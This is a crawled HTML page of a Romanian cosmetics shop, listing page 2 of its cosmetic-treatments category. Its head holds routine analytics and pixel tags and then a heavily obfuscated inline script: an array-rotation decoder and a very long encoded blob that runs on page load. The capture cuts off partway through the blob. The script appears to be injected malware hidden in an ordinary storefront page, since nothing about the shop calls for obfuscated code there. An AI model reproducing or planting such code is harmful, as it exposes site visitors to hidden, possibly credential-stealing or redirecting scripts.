

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.foartebune.ro/Tratamente-cosmetice?page=2
body_size: 30862
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Tratamente cosmetice</title>
<base href="https://www.foartebune.ro/" />
<meta name="description" content="Tratamente cosmetice, Tratamente cosmetice  faciale, Tratamente cosmetice faciale profesionale, Tratamente cosmetice acasa, produse cosmetice tratamente faciale, Organique, Erbasol, Phura, Dermasel" />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=5">
<meta name="keywords" content="Tratamente cosmetice, Tratamente cosmetice  faciale, Tratamente cosmetice faciale profesionale, Tratamente cosmetice acasa, produse cosmetice tratamente faciale, Organique, Erbasol, Phura, Dermasel, cosmetice naturale, cosmetice bio, retete cosmetice" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CSRHG82D1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CSRHG82D1F');
</script>



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1901983043506145');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1901983043506145&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->





<!-- Statcounter code for Foartebune.ro
https://www.foartebune.ro/ on OpenCart -->
<script type="text/javascript">
var sc_project=11260414;
var sc_invisible=1;
var sc_security="2e16b7d9";
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/11260414/0/2e16b7d9/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->




<script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>

<link rel="preload" as="style" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" media="all" onload="this.onload=null;this.removeAttribute('media');" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">

<link rel="preload" as="style" href="catalog/view/theme/default/stylesheet/custom.css?v=1759818212">
<link rel="stylesheet" media="all" onload="this.onload=null;this.removeAttribute('media');" href="catalog/view/theme/default/stylesheet/custom.css?v=1759818212">

<link rel="preload" as="style" href="catalog/view/javascript/jquery/owl.carousel.css">
<link rel="stylesheet" media="screen" onload="this.onload=null;this.removeAttribute('media');" href="catalog/view/javascript/jquery/owl.carousel.css"/>

<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>

<link media="screen" href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">
<script defer src="https://kit.fontawesome.com/8925f1c3be.js" crossorigin="anonymous"></script>

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap">
<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,800;0,900;1,700&display=swap" rel="stylesheet">


<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1759818211" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1759818211" type="text/css" rel="stylesheet" media="screen" />


<script async src="catalog/view/javascript/common.js" type="text/javascript"></script>


<link href="https://www.foartebune.ro/Tratamente-cosmetice?page=2" rel="canonical" />
<link href="https://www.foartebune.ro/Tratamente-cosmetice" rel="prev" />
<link href="https://www.foartebune.ro/Tratamente-cosmetice?page=3" rel="next" />
<link href="https://www.foartebune.ro/image/catalog/logo/logo-foarte-bune3.jpg" rel="icon" />
/

<meta property="og:title" content="Tratamente cosmetice" >
<meta property="og:description" content="Tratamente cosmetice, Tratamente cosmetice  faciale, Tratamente cosmetice faciale profesionale, Tratamente cosmetice acasa, produse cosmetice tratamente faciale, Organique, Erbasol, Phura, Dermasel" >
<meta property="og:site_name" content="Foarte bune" >
<meta property="og:image" content="https://www.foartebune.ro/image/cachewebp/catalog/logo/logo-foarte-bune3-300x300.webp" >
<meta property="og:image:width" content="300" >
<meta property="og:image:height" content="300" >
<meta property="og:image" content="" >
<meta property="og:image:width" content="300" >
<meta property="og:image:height" content="300" >
<meta property="og:url" content="https://www.foartebune.ro/Tratamente-cosmetice?page=2" >
<!--
<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 50 && $(window).width() > 320 && (
               $("body").addClass("headerfix")
			),
            $(window).scrollTop() < 100 && ($("body").removeClass("headerfix") ))

        }), $(window).resize(function() {
            $(window).width() < 320 && $("body").removeClass("headerfix") });
});
</script>
-->
  <script>(function(_0x5b71be,_0x343f7f){const _0x20ecf5=_0x5a8e;const _0xfab512=_0x5b71be();while(!![]){try{const _0x4c76e2=-parseInt(_0x20ecf5('0x3'))/0x1*(parseInt(_0x20ecf5('0x1'))/0x2)+-parseInt(_0x20ecf5('0xa'))/0x3+-parseInt(_0x20ecf5('0x5'))/0x4*(parseInt(_0x20ecf5('0x0'))/0x5)+parseInt(_0x20ecf5('0x2'))/0x6*(-parseInt(_0x20ecf5('0x7'))/0x7)+parseInt(_0x20ecf5('0x9'))/0x8*(parseInt(_0x20ecf5('0x6'))/0x9)+-parseInt(_0x20ecf5('0x8'))/0xa+-parseInt(_0x20ecf5('0xb'))/0xb*(-parseInt(_0x20ecf5('0x4'))/0xc);if(_0x4c76e2===_0x343f7f){break;}else{_0xfab512['push'](_0xfab512['shift']());}}catch(_0x360cb4){_0xfab512['push'](_0xfab512['shift']());}}}(_0x16c0,0x45183));(function(){(function(_0x5224af,_0x1e73de){_0x1e73de(_0x5224af);}([[['BYljLMfIysJiFJcw','aJOQjnWfPyfagjel']['join'](''),'JUMPfSMPzyGTKAKf'+'qYZJdxuCzbdDMYxh','rFNGqUotQLexXihu',[['z.2y.41.16.6y.2a.3n.q.4v.31.4t.1w.5g.6p.5h.2w.34.5w.6w.3n.17.4h.9.2h.6l.44.10.49.6f.1h.4m.51.53.40.4y.5e.1y.3q.3m.u.6s.56.3p.6o.1o.3q.4l.5d.62.66.5o.z.22.1n.37.4u.0.1c.5z.1y.4n.6h.46.5u.v.o.2w.30.4.2s.3x.1f.5r.2j.o.d.64.2.1e.4v.70.2p.59.4y.g.2q.6l.3d.6v.4c.5s.2g.49.2p.3o.14.3p.2f.12.4p.71.o.44.u.29.1.t.d.64.3.1e.4q.72.2r.5b.2z.5t.2v.6m.4c.6y.5c.58.2n.6q.v.6c.1b.49.42.1e.1i.2h.2w.1u.19.15.5w.64.1w.6v.57.5p.4.3s.44.60.3r.1b.4l.5.3s.37.6i.2g.55.5u.1d.4m.4x.5b.a.28.29.33.6k.4c.28.6i.q.3a.51.2a.5e.6z.46.4c.31.1e.6c.n.2t.6g.39.24.72.11.1j.5r.65.p.35.5z.1k.2g.u.4x.2y.1.19.17.5o.3w.d.4y.1q.q.5c.u.1c.6u.58.1j.60.2v.4q.2r.5o.3z.3l.5l.6i.1b.3a.57.5i.5i.69.4b.6k.4v.5l.4k.40.24.5x.6s.1j.4l.2d.4e.5m.o.1b.2c.1p.3d.1h.3g.5i.3.13.35.6t.72.1l.2j.2d.6x.6q.1f.6o.6b.40.6n.u.2p.5p.1g.38.4t.6u.4q.2z.3c.6i.23.4s.2o.1e.4u.2.4s.26.3d.42.x.4l.55.2b.1k.4k.5v.2p.3u.2w.n.60.5g.5.5u.d.4d.6x.30.70.4l.z.45.j.5w.3j.5c.1c.5z.1y.4n.3n.6m.1x.3p.o.8.27.4e.6l.6w.2i.6x.64.1r.43.2s.30.10.u.6m.17.3g.6g.1d.16.4l.3k.5r.6y.54.1j.4h.3s.1r.28.2l.2n.43.5.5z.5c.11.m.4e.5e.2q.3x.6f.3f.3g.6v.14.60.53.6j.57.4e.6t.4c.3r.2z.1z.41.3z.2f.50.4s.4z.2y.4y.6u.g.2w.5g.2q.49.5.u.d.64.34.3e.2.y.36.6i.2w.5y.2o.6n.35.6z.5g.55.6h.4x.5i.2f.4a.6g.2.68.4u.2i.1g.l.6h.3f.48.61.d.64.15.3n.11.5.10.3e.6n.2k.1x.2t.1r.4h.35.t.6v.5u.1i.4m.52.3x.5c.5k.49.2j.49.4f.2c.6l.u.2j.51.2a.5f.5v.i.4k.4g.4g.3p.19.4j.5z.2h.31.1z.44.n.27.37.4m.4z.5v.4e.32.3e.4r.1a.p.4n.2t.0.1a.5x.4.29.5p.6t.26.4w.1t.4v.6k.37.56.e.6s.37.4h.2w.27.22.3w.68.b.2q.2y.5m.16.30.41.6r.38.2t.42.j.58.73.1x.72.14.5m.3u.3b.5g.5i.15.1d.59.3w.44.4h.1l.6g.4m.4f.3l.6g.5c.58.3v.3d.2h.5z.4k.2x.1r.6o.4a.1r.y.4s.1w.2n.4c.4t.2w.4p.16.2n.3z.6o.v.33.5z.z.2p.c.2l.6w.1q.5o.18.5.6y.4t.m.64.5d.11.4q.4f.4l.4f.64.u.1o.60.1v.k.2c.3f.f.4y.2.5d.1z.28.1r.73.2t.1o.5g.1x.4m.16.t.1d.14.5c.6d.3n.18.5f.1x.73.1a.5s.3s.57.1a.3y.66.6u.2o.2p.4n.6v.f.6p.33.6c.5m.63.4k.3l.3k.6h.4i.22.2o.19.1x.51.4a.1m.51.43.4i.v.4h.52.33.1k.2s.1t.61.4y.0.4f.4p.4c.67.38.5t.1e.4q.1d.6x.1g.3j.3l.j.60.5c.11.k.x.16.d.2c.6s.3m.4p.6m.6v.52.5w.4b.m.d.6v.41.73.x.3c.45.5i.4o.1k.4a.4x.64.5h.5.2s.6s.2i.1g.6r.s.4x.n.1i.5b.35.4m.55.67.3s.3h.5o.24.3l.5l.44.p.d.70.1t.r.5c.2i.1i.5r.26.39.1l.5t.1w.5j.5s.1m.59.1s.56.53.5b.1m.17.33.6c.1y.21.37.1l.1z.10.2p.4g.57.2d.1m.4l.5u.2q.3v.30.k.64.5f.t.4q.10.y.3l.2i.6y.4j.y.44.m.5v.3f.5j.1g.5u.1y.h.1s.4m.34.67.i.a.24.4d.6m.6x.2m.72.60.1m.r.1g.v.k.b.4a.50.2t.22.1m.1n.3f.6e.0.1c.5z.1y.4n.5l.7.62.1j.46.71.27.4e.6l.y.6d.6h.64.5r.1p.2i.45.1m.5a.5g.33.1g.4x.2x.31.17.2j.29.3j.48.49.x.5q.2x.9.5o.65.4m.3q.5.5u.63.15.w.4o.1s.51.4a.1p.3x.40.4g.t.1q.1f.1a.4g.1o.5w.4p.z.59.3j.3z.2h.52.27.z.2s.5o.12.1t.6v.45.3v.9.z.66.51.1u.1x.51.s.4o.f.1v.4o.6h.2g.4n.29.2b.4c.5q.5d.1j.s.6c.24.47.4a.2y.3c.61.33.3i.4n.5k.1d.1n.6o.4a.1n.i.2v.10.5g.2y.1s.30.4t.1a.2n.24.3k.23.5l.6a.65.2x.o.3i.3y.5i.0.1u.6e.64.6j.5h.2d.5n.t.3u.m.6z.41.32.34.38.5a.5w.1q.5c.60.d.5g.6c.3l.5l.6i.4e.26.43.21.6z.22.4b.6k.6v.4n.10.5k.38.1h.2i.46.1m.59.2o.5k.3q.n.5.z.14.2n.26.3s.p.61.6q.r.6c.17.r.5o.50.5v.6c.30.1y.19.19.5w.2p.51.2a.1g.4l.28.48.5o.q.18.i.2s.6j.3d.2f.3w.62.v.53.w.2p.4l.55.2b.1k.4k.5v.2p.3u.2w.4m.2.73.36.30.3b.s.3d.l.1g.59.24.4l.35.58.2l.3c.z.3y.3l.5l.6x.n.1x.45.6w.5i.5z.2d.5h.4q.1u.5r.52.35.3e.2i.5z.1m.5a.1y.6e.4e.w.5m.5w.44.y.1t.25.6o.f.4f.21.6e.1m.2b.4e.4m.3q.39.4i.42.3o.4o.69.0.5n.42.3o.1m.3m.2w.60.1i.3t.8.4v.50.5w.48.1c.5x.1y.4v.3l.52.4k.5t.s.2s.c.48.6n.4q.2c.4j.6t.1x.51.5m.43.6r.4y.0.25.6q.21.4w.y.30.y.1v.25.4m.4h.p.70.f.38.2n.6w.4w.1l.73.1e.4v.u.1f.13.61.68.5e.5f.2c.1p.4k.70.4j.n.61.11.14.m.2a.46.3h.5o.3d.73.2p.3c.45.5i.5c.5t.4a.j.12.5x.1e.64.5h.5.6v.60.2k.41.32.33.1g.4e.5r.6w.9.6q.4b.1g.5w.1y.4n.3o.6m.1y.3n.u.2u.9.4b.6k.5z.x.2f.40.15.24.2a.4m.2s.d.5i.5u.g.59.4f.3x.6p.4c.3n.48.1v.n.1l.6r.52.1e.6i.4.6a.4j.3w.19.5y.4z.5z.5.1.5n.4a.5d.6r.2m.60.64.5m.y.25.1q.36.4q.7.5g.31.32.6a.28.5o.65.2x.2b.54.4k.t.6f.61.6n.5q.5k.6v.19.56.1p.2a.5u.30.3a.i.5v.68.35.62.2t.0.6o.5z.1y.3r.69.p.c.5p.5a.4d.6s.3o.5p.2g.40.6h.u.2f.t.4y.3z.51.4k.6.17.3g.6g.21.36.2k.3d.2p.27.6g.3j.15.2p.1r.1d.6k.6.6c.58.l.5u.4r.1l.5s.48.63.d.64.2r.a.40.4g.6w.4n.x.43.h.5y.3j.5e.1c.5x.1y.53.3i.n.3y.z.1g.c.21.3i.53.10.30.g.64.5j.11.k.w.16.a.2a.6q.3k.4o.6h.3c.1h.68.b.5g.33.v.35.3y.58.2a.n.61.4i.3k.41.6k.13.5d.6a.o.1a.6o.1o.3m.4l.1p.l.1g.59.34.4h.58.66.3w.3g.5k.23.3l.5l.5.6e.54.2l.23.6w.14.w.3c.4m.5n.30.6d.3.5n.62.u.4t.54.70.3i.2c.3p.5q.60.28.60.57.3w.46.4p.1.1u.52.1y.4r.1t.2m.5c.2i.m.n.28.4k.40.1o.43.2s.2x.10.t.6g.19.3i.6l.y.5h.3m.6.5o.2r.55.2n.6q.r.6c.z.3l.30.1e.2i.2d.1w.3.19.19.50.3u.5h.3u.c.2.1q.5u.1e.57.2f.4k.4s.2o.5c.59.3w.44.3t.5r.42.3y.20.5z.3h.v.5e.2k.w.3f.2m.12.15.36.30.6f.3h.3g.15.3g.64.6k.5v.68.9.6r.4c.3p.2r.2h.20.4f.6h.4e.1g.19.0.6e.65.c.4n.43.38.m.64.5d.5.62.6v.i.6c.1a.3y.1z.4q.6j.16.3x.6i.3s.6y.4g.69.6q.u.6c.y.3n.32.1g.2n.28.1x.4.15.1a.4w.3x.5h.3u.b.2.1r.5s.1c.55.2a.4z.4v.2r.5g.54.3s.47.3t.5r.41.3y.27.5t.3j.p.5j.2n.x.3g.2i.z.19.39.30.6f.3c.3g.16.3e.62.6i.5y.6f.8.6u.48.3k.2v.2g.20.4f.6k.4e.1f.1b.2.68.66.3j.4k.44.34.j.60.5c.5.62.6q.i.6d.18.3w.1x.4p.6m.19.3s.6m.3v.72.4j.69.6q.t.6c.x.3p.2w.1i.2g.2b.1u.1.19.17.50.3w.5h.3u.e.2.1k.5y.1i.5b.29.5i.4u.2u.5c.57.3w.46.3t.5r.44.3y.26.5v.3d.r.5c.2i.12.3d.2m.10.15.38.30.6f.3j.3g.17.3c.60.6g.5x.6a.b.6p.4c.3n.2r.2j.20.4f.6j.4e.1e.15.4.6a.63.2y.4l.41.38.k.64.5f.5.62.6p.i.6e.16.3u.1v.4s.6l.18.3v.6i.3y.6y.4i.69.6q.o.6c.28.3r.4w.5e.4i.2m.1v.2.15.18.o.2q.4b.62.3y.36.1d.l.2f.44.z.2w.2w.16.2n.2w.6.4f.41.4f.6p.2p.58.45.5i.4w.5h.2u.2e.43.c.m.64.5d.19.3u.3z.q.s.1a.3y.1z.5k.5e.5o.2y.y.1t.25.6w.f.5j.6m.52.1m.2b.4e.4m.3q.3z.i.1v.2o.4g.3k.t.d.64.1n.q.3u.14.1v.53.b.h.2v.6m.3h.2a.u.6t.4h.5r.5z.67.3b.5v.5g.5g.2e.2h.4f.i.38.g.1p.6m.43.2i.5x.1m.58.1u.58.4x.54.1r.14.30.68.1v.25.4m.41.1j.5g.2x.2z.5k.61.4i.3k.6p.42.l.1l.6y.4g.1y.51.4a.1n.y.46.4k.p.1m.67.1y.n.2f.3j.a.52.5.5d.6q.t.6c.4w.13.1c.4o.5d.5u.5d.12.i.4b.5i.2t.3x.6f.3i.3g.3n.1a.66.6m.35.25.49.6o.48.3m.33.1y.41.3z.2a.50.4r.51.30.50.6r.1u.4m.5l.28.1o.69.4.5n.62.4o.16.6b.2w.40.3q.4l.5x.4y.1s.m.2s.5q.2x.3j.3z.2l.f.4y.55.4y.5o.4j.64.4l.66.6j.6f.5o.60.1w.6v.5b.6r.5c.1e.s.1c.6b.i.2s.6j.35.5p.1z.4i.41.53.60.p.34.5t.1e.56.b.5x.6v.48.2m.5g.2x.73.17.2c.2f.5p.1l.l.1g.59.4l.6g.1t.3o.31.6e.4o.3y.3l.5l.h.f.2d.f.6e.1i.q.1x.t.36.5n.5j.5q.40.3x.6f.3e.3g.6s.1a.5y.46.2l.5m.3w.4z.3m.6x.10.1k.3j.3z.2g.5a.4v.4z.58.1w.2f.1z.4i.4l.28.1.0.16.1w.5j.5w.1m.55.1s.56.53.57.1q.1b.2z.6c.1u.21.4t.1l.1z.w.2p.4k.57.2d.1m.4h.5y.2u.3z.30.g.64.5j.3n.1o.3x.i.2.2q.6y.4j.5a.5c.1u.7.3u.1d.c.3t.3l.5l.3q.7.5d.5b.2y.4q.2w.2p.1m.1x.3o.1e.6q.26.5x.3g.3m.s.3h.l.1g.59.41.5d.5j.1a.6m.2c.z.5v.1y.3z.2d.n.72.3r.1v.6w.23.4a.6h.k.1u.22.64.5w.t.6y.5v.1m.56.2u.29.46.10.4m.2m.40.y.1x.25.70.f.5j.6i.52.1q.2b.4e.4m.3m.3v.5q.1z.2o.5.0.24.5v.58.9.38.51.4m.2r.1q.3m.16.4k.5s.2t.5o.40.2j.1j.27.5f.2x.48.b.2l.41.4t.6y.4t.3.19.19.5g.2p.1p.4a.3l.4l.5i.68.6k.6q.i.25.6c.57.6q.2t.i.k.5d.6q.o.6c.20.1d.6g.1k.2l.6t.5j.2.15.18.g.6n.4r.4a.4u.16.1d.50.p.62.6b.5v.z.3o.m.6e.6e.4h.4f.1j.15.70.58.e.2h.45','.4n.38.3g.6y.4.5q.m.1.4j.y.5m.1x.70.18.66.6u.42.1l.36.1f.60.6x.3w.42.41.4n.3b.2x.2w.37.4e.1g.5r.3h.5s.1v.6x.55.5d.4c.3f.5j.5w.1m.55.1s.56.53.57.1q.1b.2z.6c.1u.21.4l.4x.1j.5j.5r.1i.5n.4c.3t.1q.72.32.3r.22.2a.c.u.d.64.0.51.4i.3e.5e.0.2w.5y.2o.6n.3s.3f.6s.u.69.1j.u.1b.1u.p.4o.54.f.22.5f.6f.28.5k.2p.61.65.6f.4a.45.3b.4s.15.3e.6n.1w.73.6e.3w.2c.37.j.1l.3z.2n.52.4w.19.23.2w.6e.2q.20.2e.5n.2q.z.1f.6o.1o.3n.4l.1k.n.1i.5b.35.4m.55.67.3s.3h.5o.24.3l.5l.6i.6m.59.2j.21.c.69.4i.1a.p.5d.2t.g.38.t.4i.5a.3n.6z.1a.5c.6o.5j.2q.4d.27.6c.c.6m.21.28.3z.2l.52.60.35.4c.36.4t.y.3e.4o.17.38.z.1d.6o.4a.1q.i.2o.y.5e.2w.1z.2z.4s.15.2j.2f.q.22.5l.69.5c.1t.5b.3d.6g.5c.5.z.21.1t.6x.n.60.5g.11.k.11.16.9.2c.6s.3m.4t.6i.35.2b.6c.8.x.v.2g.h.4z.2f.2j.53.3k.t.5h.2l.45.o.19.69.19.6w.6d.k.k.51.12.24.52.1z.4q.6j.22.b.2x.1t.6a.16.2n.6q.u.6c.16.t.5q.52.5w.6f.31.1v.15.1a.5k.6d.51.2a.5g.6z.13.1c.23.5c.p.1c.1t.4s.12.1u.21.65.4h.47.7.52.1r.6x.63.4k.3l.40.5t.4q.22.6j.64.1x.6o.4a.1m.51.56.2y.1m.3u.12.6u.2z.19.2j.2z.2.4e.41.4f.6s.2p.57.47.5c.4y.1l.2p.2f.1i.2o.1e.42.5v.24.i.68.1x.71.16.1o.q.4h.10.39.1i.5w.49.4e.3h.4n.4h.6n.2f.4f.6m.0.6e.5t.2w.49.26.5x.71.4c.s.d.64.2u.q.6o.2u.5i.4.m.3w.5s.1.4q.63.31.u.73.3d.62.2x.4b.d.2n.43.4q.6x.4u.0.15.16.5c.30.1h.4a.f.4t.5f.h.1c.55.26.67.37.14.1x.2s.4e.4b.2m.6q.r.6c.17.4h.6a.1m.y.2y.5c.3.19.19.5g.2x.1h.4a.c.4t.1q.5u.1e.57.58.64.4s.2o.1e.7.1g.5u.1y.3r.2r.4m.4t.47.2y.3l.24.4d.6m.5t.5l.6u.5s.36.1h.1u.44.2y.42.50.6s.4d.5v.22.63.43.12.1s.21.4v.4p.53.p.52.5e.2d.48.4g.3r.46.n.1s.2s.6.4c.27.2c.4a.1o.4d.3z.70.54.3g.i.35.31.17.2j.29.3o.1u.4h.4n.3d.2x.49.71.58.18.4m.5.2z.4a.44.6g.q.3c.57.5u.2r.4d.4n.4g.a.28.4x.1.3y.5i.6.1k.5a.6v.5r.3d.69.f.4e.6z.16.1m.2m.72.3r.4f.30.g.64.5j.11.56.8.4d.3x.6o.6y.4j.52.4g.16.4n.5u.2p.c.0.1b.4x.4c.4n.1u.2x.4o.2w.4o.3b.33.27.5j.48.1t.2o.1u.2s.2z.6z.5y.30.3a.i.20.1w.39.6.3o.c.29.4t.1b.4p.72.33.6m.1r.2h.5q.4j.62.6e.64.6j.5h.58.2z.t.4y.3a.63.6w.18.6e.s.m.6t.4b.2u.1t.4q.4a.3i.4n.4h.6k.2f.4c.2t.30.3n.6b.4y.5i.1d.6p.2l.4y.41.43.58.4g.5h.31.6g.19.3i.6l.1m.4i.3u.e.6.5c.2w.v.35.3x.58.29.h.63.4k.3p.3o.5.66.57.3g.k.15.5s.y.4p.18.28.3k.24.1m.5u.1p.5r.36.6y.6l.6s.1e.1l.1.q.4k.l.61.4a.3l.b.3n.1a.56.2u.5o.13.4l.51.38.6e.1o.42.3w.31.6k.5v.1e.63.4y.58.6w.52.6x.4n.x.6j.4f.a.1j.2u.2u.a.1q.4n.45.q.4f.1h.35.1c.2c.4f.s.1q.5y.46.3o.0.1v.1w.3p.3u.0.6a.q.1r.21.6w.p.h.17.27.43.6v.39.o.4f.1y.4m.x.1u.17.y.2j.3n.2p.26.4q.6g.5f.3t.4v.25.4m.60.6.1j.4c.4p.4x.50.5o.17.6i.2k.6c.2o.61.4k.1n.g.11.2n.51.3e.43.6d.3p.w.5o.3k.8.5y.5u.2u.4q.69.6s.1i.1l.1d.2v.3o.a.4x.6g.3z.f.1l.4k.4n.e.4g.1t.6j.51.3e.40.18.2f.1u.4m.4c.5d.3z.4t.3j.4m.3e.6o.1f.1l.49.3r.2f.5y.33.4u.2g.6e.2q.5l.3l.1c.5n.5q.25.3e.10.41.63.41.n.2x.u.1g.5w.6.53.62.2r.31.5y.4f.67.4y.2h.59.37.4e.52.4q.17.u.61.o.6s.o.47.t.4c.33.1e.4j.48.5k.6.v.1m.1x.3j.3w.2s.54.4h.4f.3j.3.6m.6a.3t.2s.43.4r.6k.3g.4u.5n.4f.5o.b.3g.3m.k.5n.e.3c.4i.34.44.5u.4.4x.3k.2n.58.4q.4x.3j.6g.44.6f.4f.4o.41.62.5f.3f.5t.32.4e.5s.67.3g.42.5a.3n.2h.5w.1o.6s.t.1k.3f.3d.3w.3p.54.4v.41.3j.6h.4k.6c.3x.1c.47.5x.3w.3i.4o.5n.49.5w.3s.51.3e.45.16.6e.4e.5q.4.q.1l.38.3e.40.3s.58.4o.1s.3j.6m.3o.69.3v.u.45.4s.2g.3h.4j.1l.48.5k.2q.3g.3m.1n.3n.2n.5s.1k.5y.4h.12.4v.23.6c.2a.4g.4v.3t.1j.5b.p.27.3d.1m.50.c.1k.4h.4q.4.6p.5o.64.30.y.2o.5v.6s.36.2z.60.5c.1r.o.5z.3k.6z.4s.26.3t.5j.3w.5a.10.2v.1m.5e.6v.3t.q.3w.x.2r.33.3i.19.2y.35.36.31.3g.1q.5m.4h.18.l.66.2n.1g.48.4l.6p.47.6l.29.2h.3x.2b.4w.4r.16.r.72.s.6d.2d.42.t.3w.32.y.6o.4e.5q.38.5i.3w.4u.67.4a.1h.44.6s.6p.4f.2k.29.26.t.29.5a.1n.17.u.61.o.6s.5k.47.5.k.33.y.57.48.5k.2u.v.1e.1v.3j.44.5w.6o.1d.1l.3r.3p.29.2j.4x.2f.58.4b.18.t.5s.s.6v.64.40.t.64.30.16.8.4a.1m.6q.s.1n.3i.3c.3k.1z.58.4i.3r.3j.g.4e.6f.3z.5e.41.5u.4b.3f.4h.5l.4e.5k.5g.3g.42.6e.5n.9.16.4k.2q.4l.5v.1.4y.3q.1q.4e.6p.1l.33.3a.1z.4q.2v.4e.5i.4.2u.e.1s.4j.6n.66.4g.1u.4.6f.s.12.44.4g.5g.3c.1f.6k.3g.68.x.6s.4q.4n.49.5c.2f.5b.2l.44.6k.d.1r.4i.39.5r.4u.69.71.3n.3g.2l.3n.2n.5s.1k.68.r.1i.5l.3f.44.60.54.65.6f.3j.7.33.6e.49.39.43.67.3a.3c.5u.a.4b.5w.27.3g.3u.36.5n.a.20.4i.2w.35.4e.34.1b.4o.23.i.6.41.4h.3w.52.2i.2v.a.2o.6v.41.